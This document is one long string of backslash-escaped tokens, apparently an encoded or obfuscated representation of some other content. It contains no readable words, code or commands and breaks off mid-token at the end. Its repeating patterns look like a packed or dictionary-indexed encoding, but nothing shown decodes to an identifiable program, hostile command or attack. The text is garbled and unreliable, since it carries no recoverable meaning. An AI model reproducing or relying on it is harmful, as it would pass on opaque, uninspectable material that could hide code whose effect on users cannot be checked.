\\b\\10\\a\\n\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\L\\a\\G\\a\\m\\a\\l\\a\\M\\a\\h\\a\\g\\a\\d\\a\\L\\a\\T\\a\\f\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\L\\a\\r\\a\\h\\a\\g\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\d\\a\\L\\a\\l\\a\\i\\a\\d\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\M\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\e\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\S\\a\\h\\a\\p\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\S\\a\\h\\a\\g\\a\\d\\a\\P\\a\\18\\a\\f\\a\\h\\a\\o\\a\\c\\a\\L\\a\\n\\a\\h\\a\\q\\a\\P\\a\\Y\\a\\q\\a\\h\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\P\\a\\S\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\c\\a\\b\\r\\a\\b\\v\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\z\\a\\O\\a\\f\\a\\e\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\e\\a\\P\\a\\H\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\P\\a\\G\\a\\d\\a\\z\\a\\16\\a\\e\\a\\g\\a\\d\\a\\z\\a\\16\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\P\\a\\b\\y\\a\\m\\a\\P\\a\\T\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\e\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\h\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\h\\a\\p\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\z\\a\\D\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\H\\a\\y\\a\\d\\a\\P\\a\\17\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\H\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\P\\a\\b\\l\\a\\m\\a\\b\\d\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\g\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\t\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\e\\a\\y\\a\\e\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\e\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\g\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\t\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\Z\\a\\e\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\P\\a\\c\\a\\i\\a\\c\\a\\b\\r\\a\\i\\a\\b\\f\\a\\i\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\P\\a\\W\\a\\m\\a\\L\\a\\b\\u\\a\\m\\a\\T\\a\\m\\a\\L\\a\\b\\o\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\b\\n\\a\\g\\a\\d\\a\\L\\a\\b\\k\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\z\\a\\b\\y\\a\\f\\a\\g\\a\\n\\a\\z\\a\\T\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\11\\a\\f\\a\\g\\a\\E\\a\\b\\o\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\19\\a\\f\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\10\\a\\f\\a\\g\\a\\d\\a\\z\\a\\N\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\m\\a\\y\\a\\i\\a\\z\\a\\L\\a\\h\\a\\g\\a\\d\\a\\L\\a\\Y\\a\\f\\a\\B\\a\\z\\a\\b\\y\\a\\J\\a\\W\\a\\E\\a\\y\\a\\L\\a\\14\\a\\g\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\L\\a\\b\\l\\a\\E\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\16\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\16\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\I\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\I\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\z\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\v\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\y\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\y\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\L\\a\\I\\a\\f\\a\\B\\a\\L\\a\\M\\a\\J\\a\\e\\a\\z\\a\\N\\a\\e\\a\\y\\a\\L\\a\\b\\X\\a\\J\\a\\e\\a\\b\\11\\a\\e\\a\\y\\a\\L\\a\\b\\13\\a\\J\\a\\l\\a\\z\\a\\E\\a\\g\\a\\x\\a\\19\\a\\f\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\i\\a\\d\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\u\\a\\g\\a\\B\\a\\D\\a\\i\\a\\14\\a\\j\\a\\u\\a\\f\\a\\e\\a\\u\\a\\d\\a\\L\\a\\17\\a\\m\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\N\\a\\j\\a\\u\\a\\f\\a\\e\\a\\u\\a\\d\\a\\P\\a\\b\\q\\a\\m\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\u\\a\\d\\a\\c\\a\\w\\a\\f\\a\\14\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\Q\\a\\f\\a\\N\\a\\g\\a\\B\\a\\14\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\l\\a\\b\\b\\a\\n\\a\\e\\a\\q\\a\\P\\a\\R\\a\\q\\a\\e\\a\\o\\a\\p\\a\\l\\a\\b\\b\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\u\\a\\f\\a\\N\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\1a\\a\\i\\a\\z\\a\\b\\o\\a\\d\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\E\\a\\y\\a\\e\\a\\b\\m\\a\\e\\a\\g\\a\\x\\a\\u\\a\\d\\a\\c\\a\\w\\a\\f\\a\\N\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\Q\\a\\f\\a\\14\\a\\g\\a\\B\\a\\N\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\l\\a\\b\\b\\a\\n\\a\\e\\a\\q\\a\\P\\a\\A\\a\\q\\a\\e\\a\\o\\a\\p\\a\\l\\a\\b\\b\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\u\\a\\f\\a\\14\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\1a\\a\\i\\a\\z\\a\\b\\o\\a\\d\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\E\\a\\y\\a\\e\\a\\b\\m\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\b\\n\\a\\g\\a\\d\\a\\P\\a\\w\\a\\f\\a\\e\\a\\P\\a\\l\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\H\\a\\m\\a\\b\\Z\\a\\i\\a\\c\\a\\r\\a\\i\\a\\u\\a\\y\\a\\d\\a\\L\\a\\b\\15\\a\\i\\a\\u\\a\\y\\a\\d\\a\\L\\a\\b\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\g\\a\\m\\a\\z\\a\\l\\a\\i\\a\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\z\\a\\b\\m\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\11\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\11\\a\\h\\a\\y\\a\\z\\a\\b\\m\\a\\q\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\h\\a\\q\\a\\L\\a\\b\\12\\a\\q\\a\\h\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\L\\a\\y\\a\\d\\a\\L\\a\\18\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\L\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\c\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\l\\a\\b\\t\\a\\j\\a\\l\\a\\c\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\C\\a\\e\\a\\g\\a\\y\\a\\z\\a\\G\\a\\j\\a\\e\\a\\U\\a\\c\\a\\M\\a\\m\\a\\l\\a\\O\\a\\V\\a\\e\\a\\y\\a\\z\\a\\I\\a\\j\\a\\e\\a\\U\\a\\z\\a\\A\\a\\m\\a\\l\\a\\O\\a\\V\\a\\e\\a\\x\\a\\l\\a\\b\\t\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\z\\a\\G\\a\\y\\a\\e\\a\\o\\a\\b\\g\\a\\n\\a\\b\\O\\a\\c\\a\\b\\c\\a\\i\\a\\L\\a\\v\\a\\i\\a\\z\\a\\b\\15\\a\\i\\a\\z\\a\\b\\j\\a\\i\\a\\f\\a\\z\\a\\t\\a\\m\\a\\l\\a\\19\\a\\J\\a\\i\\a\\z\\a\\M\\a\\g\\a\\i\\a\\B\\a\\b\\v\\a\\l\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\l\\a\\19\\a\\J\\a\\L\\a\\b\\1a\\a\\b\\T\\a\\x\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\L\\a\\Q\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\P\\a\\16\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\E\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\L\\a\\b\\g\\a\\J\\a\\L\\a\\b\\d\\a\\x\\a\\E\\a\\E\\a\\o\\a\\p\\a\\b\\g\\a\\n\\a\\e\\a\\g\\a\\x\\a\\l\\a\\b\\t\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\z\\a\\I\\a\\y\\a\\e\\a\\o\\a\\b\\g\\a\\n\\a\\b\\O\\a\\c\\a\\b\\c\\a\\i\\a\\L\\a\\v\\a\\i\\a\\z\\a\\b\\15\\a\\i\\a\\z\\a\\b\\j\\a\\i\\a\\f\\a\\z\\a\\t\\a\\m\\a\\l\\a\\19\\a\\J\\a\\i\\a\\z\\a\\M\\a\\g\\a\\i\\a\\B\\a\\b\\v\\a\\l\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\z\\a\\18\\a\\J\\a\\L\\a\\16\\a\\x\\a\\E\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\z\\a\\18\\a\\J\\a\\z\\a\\A\\a\\x\\a\\E\\a\\E\\a\\o\\a\\p\\a\\b\\g\\a\\n\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\L\\a\\b\\Z\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\C\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\S\\a\\m\\a\\l\\a\\u\\a\\i\\a\\b\\f\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\j\\a\\t\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\m\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\W\\a\\y\\a\\W\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\c\\a\\g\\a\\y\\a\\t\\a\\j\\a\\j\\a\\W\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\j\\a\\c\\a\\g\\a\\y\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\L\\a\\L\\a\\m\\a\\z\\a\\D\\a\\j\\a\\e\\a\\q\\a\\t\\a\\q\\a\\e\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\z\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\z\\a\\b\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\H\\a\\m\\a\\z\\a\\R\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\S\\a\\m\\a\\l\\a\\u\\a\\i\\a\\b\\f\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\z\\a\\b\\r\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\q\\a\\m\\a\\z\\a\\b\\b\\a\\i\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\z\\a\\c\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\c\\a\\b\\g\\a\\j\\a\\z\\a\\c\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\c\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\P\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\b\\1a\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\W\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\